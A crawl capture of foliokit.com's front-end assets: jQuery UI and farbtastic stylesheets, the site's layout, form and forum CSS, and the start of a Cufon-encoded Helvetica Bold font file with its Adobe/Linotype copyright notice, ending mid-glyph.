button{float:right;margin: .5em .2em .4em;cursor:pointer;padding: .2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group
table{width:95%;margin:0
auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane
button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{display:none;display/**/: block;position:absolute;z-index: -1;filter:mask();top: -4px;left: -4px;width:200px;height:200px}.ui-dialog{position:relative;padding: .2em;width:300px}.ui-dialog .ui-dialog-titlebar{padding: .5em .3em .3em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin: .1em 0 .2em}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right: .3em;top:50%;width:19px;margin: -10px 0 0 0;padding:1px;height:18px}.ui-dialog .ui-dialog-titlebar-close
span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus{padding:0}.ui-dialog .ui-dialog-content{border:0;padding: .5em 1em;background:none;overflow:auto;zoom:1}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin: .5em 0 0 0;padding: .3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane
button{float:right;margin: .5em .4em .5em 0;cursor:pointer;padding: .2em .6em .3em .6em;line-height:1.4em;width:auto;overflow:visible}.ui-dialog .ui-resizable-se{width:14px;height:14px;right:3px;bottom:3px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-progressbar{height:2em;text-align:left}.ui-progressbar .ui-progressbar-value{margin: -1px;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;z-index:99999;display:block}.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top: -5px;left:0px}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom: -5px;left:0px}.ui-resizable-e{cursor:e-resize;width:7px;right: -5px;top:0px;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left: -5px;top:0px;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left: -5px;bottom: -5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left: -5px;top: -5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right: -5px;top: -5px}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size: .7em;display:block;border:0}.ui-slider-horizontal{height: .8em}.ui-slider-horizontal .ui-slider-handle{top: -.3em;margin-left: -.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width: .8em;height:100px}.ui-slider-vertical .ui-slider-handle{left: -.3em;margin-left:0;margin-bottom: -.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-tabs{padding: .2em;zoom:1}.ui-tabs .ui-tabs-nav{list-style:none;position:relative;padding: .2em .2em 0}.ui-tabs .ui-tabs-nav
li{position:relative;float:left;border-bottom-width:0 !important;margin:0
.2em -1px 0;padding:0}.ui-tabs .ui-tabs-nav li
a{float:left;text-decoration:none;padding: .5em 1em}.ui-tabs .ui-tabs-nav li.ui-tabs-selected{padding-bottom:1px;border-bottom-width:0}.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing
a{cursor:text}.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected
a{cursor:pointer}.ui-tabs .ui-tabs-panel{padding:1em
1.4em;display:block;border-width:0;background:none}.ui-tabs .ui-tabs-hide{display:none !important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.foliokit.com/css/jquery/farbtastic.css
body_size: 243
content:
.farbtastic{position:relative}.farbtastic
*{position:absolute;cursor:crosshair}.farbtastic, .farbtastic
.wheel{width:195px;height:195px}.farbtastic .color, .farbtastic
.overlay{top:47px;left:47px;width:101px;height:101px}.farbtastic
.wheel{background:url(/css/jquery/wheel.png) no-repeat;width:195px;height:195px}.farbtastic
.overlay{background:url(/css/jquery/mask.png) no-repeat}.farbtastic
.marker{width:17px;height:17px;margin: -8px 0 0 -8px;overflow:hidden;background:url(/css/jquery/marker.png) no-repeat}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.foliokit.com/css/front_layout.css
body_size: 2158
content:
a,a:link,a:visited{color:#257}a:hover,a.active{color:#257;text-decoration:underline}body{font-size:13px}code{display:block;color:#080;background-color:#f0f0f0;white-space:pre-wrap;padding:3px
5px;border:1px
solid #ccc;border-left-width:10px}div{margin:0}form{position:relative}h1,h2,h3,h4,h5{font-weight:bold;color:#004c74}h1{font-size:23px;margin:0
0 10px 0}h2{font-size:19px;margin:15px
0 10px 0}h3{font-size:17px;margin:15px
0 10px 0}h4{font-size:14px;margin:15px
0px 10px 0px}h5{font-size:13px;margin:5px
0 5px 0}h6{font-size:12px;margin:0}.box h4,.box
h5{color:#333}.box
h4{font-size:13px}input{padding:2px
2px;margin:0
5px 0 0;font-size:13px;color:#555;font-weight:normal}input[type=submit],input.submit{font-size:1.1em;font-weight:bold;padding:2px
5px}fieldset{padding:10px
20px;margin:10px
0;border:1px
solid #ccc;background:#FAFAFA;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}label{color:#567;cursor:pointer;position:relative;display:block;padding-top:5px;font-weight:bold}label input, label
select{position:absolute;left:50%;top:0px}label input[type=checkbox]{top:5px}legend{color:#333;font-size:1.1em;display:block;margin:0;font-weight:bold;padding:5px
10px}p{margin:10px
0}select{color:#555;padding:2px;font-size:13px}textarea{padding:2px
5px;line-height:20px;min-height:5em;color:#555;width:95%;border:1px
solid #ccc}fieldset
ul{padding:0;list-style-type:none}ul
li{padding:0px
0px 5px 5px;background-position:left center;background-repeat:no-repeat}fieldset div ul,
fieldset p
ul{padding:0
0 0 15px;list-style-type:default}fieldset p ul li,
fieldset div ul
li{font-size:16px}.left{float:left !important;margin-right:20px}.right{float:right !important;margin-left:20px}.clear{clear:both !important}.clear-left{clear:left !important;margin-bottom:10px}.clear-right{clear:right !important;margin-bottom:10px}.item{}.message_ok{color:#393 !important}.message_info{color:#339 !important}.message_error{color:#933 !important}.icon-warning{background:url(/images/front/warning.gif) no-repeat 0 0;padding-left:30px;line-height:24px}.separator{border-bottom:1px dashed #999;margin:10px
0 5px}.box{width:290px;background:url(/images/front/greybox_bg_bottom.gif) bottom left no-repeat;padding-bottom:10px}.box_inner{position:relative;width:270px;padding:0
10px;background:#FFF url(/images/front/greybox_bg.gif) no-repeat scroll top left}.box
h4{height:28px;line-height:28px;vertical-align:middle;margin:0;background-repeat:no-repeat;background-position:center left}.box
h4.box_title_pic{padding-left:22px}.box_inner p,.box_inner
li{text-align:justify}.box_inner
li{margin-bottom:10px}.box
.item{padding:5px
0px;border-bottom:1px solid #DDD}.box
.item_last{border-bottom:0;margin-bottom:0}.box
.date{width:70px;float:right;font-size:12px;color:#888;margin-left:5px}.box
.title{width:190px;font-weight:bold}.box
.image{float:left;padding:2px;border:1px
solid #DDD;margin:0
5px 2px 0}.box
.brief{clear:right;margin:0
0 2px 0}.box
.goto{margin-top:10px;padding-right:20px;height:16px;line-height:16px;font-weight:bold;text-decoration:underline;background:transparent url(/images/front/forward_16.gif) no-repeat center right;position:absolute;right:10px;bottom:0px}.box-has-goto{padding-bottom:20px}a.button,a.button:hover,.button,.button:hover{position:relative;display:inline-block;background-repeat:no-repeat;font-weight:bold;color:#FFF;text-decoration:none;padding:5px
15px 0px 30px;height:20px}a.button:hover{text-decoration:underline}.button_right{position:absolute;top:0px;right:0px;width:10px;height:100%;background-position:right top;background-repeat:no-repeat}.column_right{float:right;width:290px}.column_right-short{float:right;width:200px;margin-top:25px;padding:0
0 0 20px;border-left:1px solid #ccc}.has-column_right{float:left;width:590px}.has-column_right-short{float:left;width:660px}body{background:#FAFAFA}#header{border:0px
solid;width:960px;margin:0px
auto}#header_back{width:100%;background:#d6ebff url(/images/front/header_page_bg.gif)}#header_right{float:left;width:801px;height:54px;background:#d6ebff url(/images/front/header_bg_right.gif)}#header_languages{float:left;margin:2px
0px 0px 200px;padding-top:2px;width:120px;height:18px;text-align:center}#header_languages
a{color:#FFF}#header_login_button{float:right;background:url(/images/front/header_login_button_bg_left.gif);height:20px;padding:3px
10px 0px 27px;color:#DDD;font-weight:bold}#header_login_button_right{margin-right:5px;float:right;width:10px;height:23px;background:url(/images/front/header_login_button_bg_right.gif)}#header_user_links{float:right;padding:3px
10px 0px 10px;height:20px;background:url(/images/front/header_user_links_bg_left.gif)}#header_user_links
a{color:#FFF;font-size:12px;font-weight:bold;padding:0px
5px;border-right:1px solid #AAA}#header_user_links_right{margin-right:5px;background:url(/images/front/header_user_links_bg_right.gif);width:10px;height:23px;float:right}#logo{font-size:11px;color:#FFF;text-align:right;float:left;width:159px;height:52px;padding-top:2px;background:url(/images/front/logo.gif)}#logo:hover{text-decoration:none}#footer{width:900px;margin:0
auto;padding:0px
30px}#footer_back{width:100%;padding:6px
0;border-top:1px solid #CCC}#footer a,#footer
h6{color:#555;margin-bottom:5px}#footer
div.links{float:left;width:305px;padding:0;margin-right:0px}#footer div.links
ul{list-style-type:none;padding:0;margin:0}#footer div.links ul
li{padding:0;margin:0px
0px 2px 0px}#footer
#copyright{padding-top:20px;clear:both;font-size:10px;text-align:center;color:#777}#footer
#tell_your_friends{width:285px}#footer #tell_your_friends
p{color:#666;margin:0px
0px 5px 0px}#menu{border:0px
solid;width:960px;height:26px;background:#FFF;background-image:url(/images/front/menu_bg.gif)}.menu_link,.menu_link:hover{color:#FFF !important;display:block;height:13px;overflow:hidden;margin-top:0px;padding:6px
10px 5px 10px;float:left;font-size:13px;color:#FFF;font-weight:bold;text-decoration:none;border-right:1px solid #444}.menu_link_first{border-left:1px solid #444;margin-left:25px}.menu_link_last{margin-right:25px}.menu_link:hover{background-color:#444;border-bottom:2px solid #AAA}.menu_link_logged,.menu_link_logged:hover{color:#ffce70 !important}.menu_link_logged:hover{border-bottom:2px solid #ffce70}.menu_link_logged:first-child{margin-left:20px;border-left:1px solid #444}.menu_link_right,.menu_link_right:hover{float:right;font-size:12px;border:0px
solid}.menu_link_small{font-size:12px;color:#FFF;font-weight:normal}.menu_link_small:hover{font-size:12px;color:#FFF;font-weight:normal;text-decoration:underline}.submenu{position:absolute;width:200px;border:2px
solid #68a9e3;background:#EEE;padding:2px
5px;z-index:10}.submenu_div{margin:2px
0px 2px 5px}.submenu_link{font-size:13px;color:#333;font-weight:normal;text-decoration:none}.submenu_link:hover{font-size:13px;color:#333;font-weight:normal;text-decoration:underline}#page_content_back{width:100%;#background:#F0F0F0 url(/images/front/page_bg.gif);background:#FFF}#page_content{background:url(/images/front/content_bg.gif);width:900px;padding:20px
30px 40px 30px;margin:0px
auto}#dark_veil{position:absolute;top:0px;left:0px;background:#000;opacity:0.5;filter:alpha(opacity=50);z-index:100}.ui-widget-overlay{background:#000;opacity:0.5;filter:alpha(opacity=50)}.back_link{display:inline-block;height:16px;font-weight:bold;padding-left:20px;background:url(/images/front/back_16.gif) no-repeat}.orange{color:#F90}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.foliokit.com/css/front_forms.css
body_size: 118
content:
.form_info{margin-top:3px;color:#4A0;font-weight:bold;font-size:12px}.form_error{color:#A40;font-weight:bold}.input_info{font-size:11px;color:#666}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.foliokit.com/css/front_forum.css
body_size: 860
content:
#main{min-height:350px}.quoted_msg{padding:5px
10px;border:1px
solid #AAA;background:#EEE}.quoted_header{font-size:11px;padding:2px
10px;border-left:1px solid #AAA;border-right:1px solid #AAA;border-top:1px solid #AAA;background:#DDD}#forum_list{width:100%}#messages_list{width:100%}#message_preview p, #messages_list .text_td
p{margin:0px
0px 1em 0px}#message_preview li, #messages_list .text_td
li{margin:0px
0px 0px 40px}.message_header
td{border-top:1px solid #F90;border-bottom:1px solid #F90;background:#ffe8c6;font-weight:normal;padding:2px
0px 2px 0px}.message_header
.first_td{border-left:1px solid #F90;border-right:1px solid #F90;padding:3px
10px}.message_header td
.posted_on{float:right;clear:right}.message_header
.last_td{border-right:1px solid #F90;border-bottom:1px solid #F90;text-align:right;padding-right:5px;font-size:12px}.message_header a,.message_header
td{color:#333}.text_td{border-left:1px solid #DDD;border-bottom:1px solid #DDD;border-right:1px solid #DDD}.author_td{background:#fff8ed;border-left:1px solid #F90;border-right:1px solid #F90;border-bottom:1px solid #F90;width:150px}.author_td
div{color:#333}.avatar{width:100px;height:100px;margin:10px
0px 0px 10px;cursor:pointer}#right{margin-left:20px;width:120px;float:left}#threads_list{width:100%}div.forum_end{background-color:#FF5050;font-size:18px;padding-left:20px;padding-top:5px;padding-bottom:5px}.forum_cat
th{border-top:1px solid #F90;border-bottom:1px solid #F90;background:#ffe8c6;font-weight:normal;padding:2px
0px 2px 0px;text-align:center;color:#000}.forum_cat
.first_th{width:500px;text-align:left;border-left:1px solid #F90;padding-left:5px;font-size:14px;font-weight:bold}.forum_cat
.last_th{border-right:1px solid #F90}.forum_cat
a{color:#333;text-decoration:none}.left_cell{border-left:1px solid #DDD}.right_cell{border-right:1px solid #DDD}table .boards_list
td{border-bottom:1px solid #DDD;padding:5px
0px 5px 5px}table .boards_list .left_cell
img{margin-right:5px}table .boards_list .author, table .boards_list
.last_msg_by{font-size:12px}table .boards_list
.board_description{margin-top:3px;color:#555}.board_description{font-size:12px}#main
.add_button{background-image:url(/images/front/forum/forum_new_thread.png);clear:right;margin-bottom:10px}#main
.answer_button{background-image:url(/images/front/forum/forum_answer.png);clear:right;margin-bottom:10px}.pages_navigation{position:relative;width:100%;height:20px;margin-bottom:10px}.prev_page_link,.next_page_link{position:absolute;font-weight:bold}.prev_page_link{left:0px}.next_page_link{right:0px}.page_numbers{position:absolute;margin-left:50%;left: -250px;width:400px;text-align:center}.page_numbers
a{padding:2px;border:1px
solid #DDD}.pages_num_link_current{font-weight:bold}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.foliokit.com/js/Helvetica_LT_700.font.js
body_size: 12772
content:
/*
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1985, 1987, 1989, 1990, 1997, 1998, 1999 Adobe Systems
 * Incorporated.  All Rights Reserved.Helvetica is a trademark of Linotype-Hell AG
 * and/or its subsidiaries.
 * 
 * Description:
 *  The digitally encoded machine readable software for producing the  Typefaces
 * licensed to you is copyrighted (c) 1985, 1987, 1989, 1990,  1997, 1998, 1999,
 * 1999 Adobe Systems.  All Rights Reserved. This software is the property of Adobe
 * Systems  Incorporated and its licensors, and may not be reproduced, used,  
 * displayed, modified, disclosed or transferred without the express   written
 * approval of Adobe.    The digitally encoded machine readable outline data for
 * producing  the Typefaces licensed to you is copyrighted (c) 1981, 1999
 * Linotype-Hell  AG and/or its subsidiaries. All Rights Reserved.  This data is
 * the property of Linotype-Hell AG and/or its subsidiaries  and may not be
 * reproduced, used, displayed, modified, disclosed or   transferred without the
 * express written approval of Linotype-Hell AG   and/or its subsidiaries.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"188,-288r-45,0r0,-41r45,0r0,41xm118,-288r-46,0r0,-41r46,0r0,41xm127,-39v36,0,51,-16,52,-49r0,-170r55,0r0,168v1,68,-40,97,-106,97v-62,0,-102,-30,-102,-94r0,-171r55,0r0,167v0,32,15,51,46,52","w":259,"k":{"\u00c5":18,"\u00c4":18,"\u00c3":18,"\u00c2":18,"\u00c1":18,"\u00c0":18,"A":18,".":11,",":11}},{"d":"14,-153r29,-29r62,62r62,-62r29,29r-62,62r62,62r-29,29r-62,-63r-62,63r-29,-29r63,-62","w":210},{"d":"178,-288r-46,0r0,-41r46,0r0,41xm108,-288r-46,0r0,-41r46,0r0,41xm217,-213r-137,0r0,55r126,0r0,45r-126,0r0,67r144,0r0,46r-197,0r0,-258r190,0r0,45","w":240},{"d":"138,-115v2,-36,-43,-52,-66,-30v-7,6,-11,17,-12,30r78,0xm59,-82v-8,46,63,65,77,26r52,0v-11,38,-39,61,-84,61v-66,0,-96,-38,-96,-105v0,-59,31,-97,92,-97v63,0,93,44,90,115r-131,0","k":{"\u00ff":5,"\u00fd":5,"y":5,"x":5,"w":5,"v":5,".":-7,",":-4}},{"d":"135,-40v33,0,52,-19,57,-49r54,0v-11,56,-43,91,-106,95r-9,14v20,-5,42,3,42,26v0,39,-56,43,-86,27r8,-17v15,5,45,12,45,-8v0,-22,-30,-5,-36,-18r16,-24v-69,-9,-104,-56,-104,-135v0,-151,208,-188,230,-45r-54,0v-6,-27,-23,-46,-57,-45v-46,2,-65,39,-64,91v1,47,16,88,64,88","w":259},{"d":"62,-337r55,0r34,53r-36,0xm96,-98r66,0r-32,-102xm64,0r-57,0r92,-258r63,0r91,258r-59,0r-17,-53r-95,0","w":259,"k":{"\u00ff":11,"\u00fd":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"\u00f9":11,"\u00dd":40,"\u00dc":18,"\u00db":18,"\u00da":18,"\u00d9":18,"\u00d8":14,"\u00d6":14,"\u00d5":14,"\u00d4":14,"\u00d3":14,"\u00d2":14,"\u00c7":14,"y":11,"w":11,"v":14,"u":11,"Y":40,"W":22,"V":29,"U":18,"T":32,"Q":14,"O":14,"G":18,"C":14}},{"d":"145,-284r-36,0r34,-53r55,0xm127,-39v36,0,51,-16,52,-49r0,-170r55,0r0,168v1,68,-40,97,-106,97v-62,0,-102,-30,-102,-94r0,-171r55,0r0,167v0,32,15,51,46,52","w":259,"k":{"\u00c5":18,"\u00c4":18,"\u00c3":18,"\u00c2":18,"\u00c1":18,"\u00c0":18,"A":18,".":11,",":11}},{"d":"52,-337r55,0r34,53r-36,0xm217,-213r-137,0r0,55r126,0r0,45r-126,0r0,67r144,0r0,46r-197,0r0,-258r190,0r0,45","w":240},{"d":"200,27r0,18r-200,0r0,-18r200,0"},{"d":"171,-167v8,-52,-40,-48,-90,-47r0,76v39,0,85,6,90,-29xm226,-176v1,73,-63,91,-145,83r0,93r-54,0r0,-258r118,0v53,0,80,31,81,82","w":240,"k":{"\u00f8":14,"\u00f6":14,"\u00f5":14,"\u00f4":14,"\u00f3":14,"\u00f2":14,"\u00eb":11,"\u00ea":11,"\u00e9":11,"\u00e8":11,"\u00e5":11,"\u00e4":11,"\u00e3":11,"\u00e2":11,"\u00e1":11,"\u00e0":11,"\u00c5":36,"\u00c4":36,"\u00c3":36,"\u00c2":36,"\u00c1":36,"\u00c0":36,"o":14,"e":11,"a":11,"A":36,".":43,",":43}},{"d":"192,-131v0,-49,-14,-82,-60,-83r-52,0r0,56r60,0r0,44r-60,0r0,69r53,0v47,0,59,-42,59,-86xm247,-135v0,76,-30,135,-108,135r-112,0r0,-114r-29,0r0,-44r29,0r0,-100r114,0v75,0,106,51,106,123","w":259},{"d":"-18,-337r55,0r34,53r-36,0xm77,0r-54,0r0,-258r54,0r0,258","w":100},{"d":"67,36r44,0r0,35r-88,0r0,-331r88,0r0,35r-44,0r0,261","w":119},{"d":"217,-213r-137,0r0,55r126,0r0,45r-126,0r0,67r144,0r0,46r-197,0r0,-258r190,0r0,45","w":240},{"d":"32,-270r55,0r34,53r-36,0xm84,-31v34,-1,50,-22,45,-62v-19,14,-69,4,-68,39v0,15,9,23,23,23xm17,-130v-5,-85,162,-92,162,-11r0,104v0,17,2,25,11,29r0,8r-55,0v-2,-7,-5,-13,-4,-23v-25,40,-124,40,-121,-28v2,-56,51,-63,102,-68v8,-1,18,-5,17,-15v0,-18,-14,-22,-33,-22v-20,0,-29,10,-31,26r-48,0","k":{"\u00ff":7,"\u00fd":7,"y":7,"w":5,"v":5,"g":4}},{"d":"168,-221r-46,0r0,-41r46,0r0,41xm98,-221r-46,0r0,-41r46,0r0,41xm110,-37v35,0,46,-26,46,-59v0,-33,-12,-58,-46,-58v-34,0,-46,26,-46,58v0,32,11,59,46,59xm110,-197v60,0,98,37,98,101v0,64,-36,101,-98,101v-62,0,-98,-37,-98,-101v0,-64,37,-101,98,-101","w":219,"k":{"\u00ff":7,"\u00fd":7,"y":7,"x":11,"w":5,"v":7}},{"d":"154,-98r0,-115r-23,0r-40,115r63,0xm207,-46r136,0r0,46r-189,0r0,-55r-77,0r-19,55r-56,0r94,-258r245,0r0,45r-134,0r0,55r121,0r0,45r-121,0r0,67","w":360},{"d":"132,-101r36,32r0,42r-60,-52r0,-43r60,-52r0,42xm56,-101r36,32r0,42r-60,-52r0,-43r60,-52r0,42"},{"d":"75,0r-50,0r0,-258r50,0r0,139r64,-73r62,0r-68,75r69,117r-60,0r-46,-82r-21,22r0,60","k":{"\u00f8":5,"\u00f6":5,"\u00f5":5,"\u00f4":5,"\u00f3":5,"\u00f2":5,"o":5}},{"d":"66,-284r-37,0r34,-53r55,0xm77,0r-54,0r0,-258r54,0r0,258","w":100},{"d":"125,-217r-36,0r34,-53r55,0xm107,-37v61,0,33,-97,39,-155r50,0r0,192r-48,0v-1,-8,2,-21,-1,-27v-10,19,-30,32,-58,32v-90,0,-60,-115,-65,-197r50,0r0,119v0,23,11,36,33,36","w":219},{"d":"135,-284r-36,0r34,-53r55,0xm149,0r-54,0r0,-98r-90,-160r64,0r54,112r51,-112r61,0r-86,161r0,97","w":240,"k":{"\u00fc":36,"\u00fb":36,"\u00fa":36,"\u00f9":36,"\u00f8":36,"\u00f6":36,"\u00f5":36,"\u00f4":36,"\u00f3":36,"\u00f2":36,"\u00eb":29,"\u00ea":29,"\u00e9":29,"\u00e8":29,"\u00e5":32,"\u00e4":32,"\u00e3":32,"\u00e2":32,"\u00e1":32,"\u00e0":32,"\u00d8":25,"\u00d6":25,"\u00d5":25,"\u00d4":25,"\u00d3":25,"\u00d2":25,"\u00c5":40,"\u00c4":40,"\u00c3":40,"\u00c2":40,"\u00c1":40,"\u00c0":40,"u":36,"o":36,"e":29,"a":32,"O":25,"A":40,";":18,":":18,".":36,",":36}},{"d":"9,-229v27,2,42,-7,46,-27r30,0r0,154r-36,0r0,-105r-40,0r0,-22xm203,-256r28,0r-154,263r-28,0xm258,-57r18,0r0,25r-18,0r0,32r-34,0r0,-32r-66,0r0,-27r61,-94r39,0r0,96xm225,-57v-1,-21,3,-46,0,-65r-41,65r41,0","w":300},{"d":"73,-72r-26,0v-7,-60,-18,-116,-15,-186r56,0v3,70,-8,126,-15,186xm86,0r-52,0r0,-51r52,0r0,51","w":119},{"d":"82,-210v-1,-24,-45,-21,-45,1r0,8r-32,0v0,-36,21,-55,54,-55v32,0,57,15,57,49v1,46,-48,52,-66,76r67,0r0,29r-114,0v-1,-62,70,-57,79,-108","w":119},{"d":"135,-284r-36,0r34,-53r55,0xm217,-213r-137,0r0,55r126,0r0,45r-126,0r0,67r144,0r0,46r-197,0r0,-258r190,0r0,45","w":240},{"d":"237,-69v17,-60,28,-127,43,-189r54,0r-72,258r-52,0r-41,-202r-40,202r-50,0r-73,-258r57,0r42,189r36,-189r57,0","w":339,"k":{"\u00ff":7,"\u00fd":7,"\u00fc":16,"\u00fb":16,"\u00fa":16,"\u00f9":16,"\u00f8":22,"\u00f6":22,"\u00f5":22,"\u00f4":22,"\u00f3":22,"\u00f2":22,"\u00eb":13,"\u00ea":13,"\u00e9":13,"\u00e8":13,"\u00e5":14,"\u00e4":14,"\u00e3":14,"\u00e2":14,"\u00e1":14,"\u00e0":14,"\u00d8":7,"\u00d6":7,"\u00d5":7,"\u00d4":7,"\u00d3":7,"\u00d2":7,"\u00c5":22,"\u00c4":22,"\u00c3":22,"\u00c2":22,"\u00c1":22,"\u00c0":22,"y":7,"u":16,"o":22,"e":13,"a":14,"O":7,"A":22,";":4,":":4,".":29,"-":14,",":29}},{"d":"85,0r-54,0r0,-258r54,0r0,105r99,-105r70,0r-106,105r112,153r-70,0r-79,-113r-26,26r0,87","w":259,"k":{"\u00ff":14,"\u00fd":14,"\u00fc":11,"\u00fb":11,"\u00fa":11,"\u00f9":11,"\u00f8":13,"\u00f6":13,"\u00f5":13,"\u00f4":13,"\u00f3":13,"\u00f2":13,"\u00eb":5,"\u00ea":5,"\u00e9":5,"\u00e8":5,"\u00d8":11,"\u00d6":11,"\u00d5":11,"\u00d4":11,"\u00d3":11,"\u00d2":11,"y":14,"u":11,"o":13,"e":5,"O":11}},{"d":"114,-217r-41,0r-23,-30r-23,30r-40,0r41,-53r45,0xm75,-192r0,192r-50,0r0,-192r50,0","w":100},{"d":"106,-153v-30,0,-40,26,-40,58v0,29,11,54,40,54v33,0,43,-24,43,-56v0,-31,-14,-56,-43,-56xm94,-197v30,0,46,16,57,34r0,-29r48,0r0,200v3,78,-133,91,-172,39v-5,-7,-8,-16,-8,-26r54,0v3,15,17,18,36,19v38,2,43,-32,39,-68v-9,17,-24,29,-51,29v-58,-2,-83,-40,-83,-99v0,-58,26,-99,80,-99","w":219,"k":{"\u00eb":-4,"\u00ea":-4,"\u00e9":-4,"\u00e8":-4,"g":4,"e":-4}},{"d":"114,-284r-41,0r-23,-30r-23,30r-40,0r41,-53r45,0xm77,0r-54,0r0,-258r54,0r0,258","w":100},{"d":"32,-132r0,-42r60,52r0,43r-60,52r0,-42r36,-32xm108,-132r0,-42r60,52r0,43r-60,52r0,-42r36,-32"},{"d":"84,-31v34,-1,50,-22,45,-62v-19,14,-69,4,-68,39v0,15,9,23,23,23xm17,-130v-5,-85,162,-92,162,-11r0,104v0,17,2,25,11,29r0,8r-55,0v-2,-7,-5,-13,-4,-23v-25,40,-124,40,-121,-28v2,-56,51,-63,102,-68v8,-1,18,-5,17,-15v0,-18,-14,-22,-33,-22v-20,0,-29,10,-31,26r-48,0","k":{"\u00ff":7,"\u00fd":7,"y":7,"w":5,"v":5,"g":4}},{"d":"128,-64v21,-9,17,-42,-5,-47r-53,-27v-20,6,-19,38,1,43xm127,-196v4,-32,-53,-38,-54,-7v22,51,115,32,115,107v0,22,-16,40,-34,48v12,9,22,24,22,46v0,82,-136,90,-150,19v-2,-8,-3,-14,-3,-18r47,0v2,18,12,29,32,29v32,1,33,-44,5,-50v-37,-24,-95,-27,-95,-86v0,-24,18,-39,34,-48v-47,-42,4,-128,79,-103v27,9,47,27,47,63r-45,0"},{"d":"208,-82v0,62,-42,94,-108,85r0,-40v34,5,58,-9,58,-44v0,-35,-25,-42,-55,-44r0,-35v24,0,40,-6,40,-31v0,-25,-15,-32,-36,-32v-19,0,-32,11,-32,32r0,191r-50,0r0,-194v1,-51,43,-73,98,-68v42,4,70,24,71,69v0,21,-13,39,-27,45v27,11,41,31,41,66","w":219},{"d":"148,-27v-7,31,-59,46,-74,12r0,90r-51,0r0,-267r51,0r0,112v0,26,9,43,33,43v59,0,34,-96,39,-155r51,0r0,192r-49,0r0,-27","w":219},{"d":"118,-331v22,0,56,27,65,-1r23,0v0,41,-45,51,-81,32v-13,-7,-26,1,-28,13r-23,0v5,-23,16,-44,44,-44xm140,-220v-49,0,-70,38,-70,91v0,53,22,90,70,90v48,0,70,-37,70,-90v0,-54,-21,-91,-70,-91xm140,7v-81,0,-124,-50,-124,-136v0,-86,42,-136,124,-136v82,0,124,50,124,136v0,86,-43,136,-124,136","w":280,"k":{"\u00dd":25,"\u00c5":18,"\u00c4":18,"\u00c3":18,"\u00c2":18,"\u00c1":18,"\u00c0":18,"Y":25,"X":18,"W":18,"V":18,"T":14,"A":18,".":14,",":14}},{"d":"-3,-187v-1,-89,114,-60,197,-65r0,321r-40,0r0,-290r-37,0r0,290r-40,0r0,-194v-47,1,-79,-20,-80,-62"},{"d":"50,-62v-15,0,-29,-13,-29,-29v0,-16,13,-29,29,-29v16,0,29,13,29,29v0,16,-14,29,-29,29","w":100},{"d":"78,-215v-4,-22,-47,-15,-42,9r-30,0v0,-32,20,-50,55,-50v44,0,70,55,32,73v44,20,22,85,-32,85v-34,0,-59,-15,-58,-51r32,0v1,15,6,24,24,24v16,0,23,-6,23,-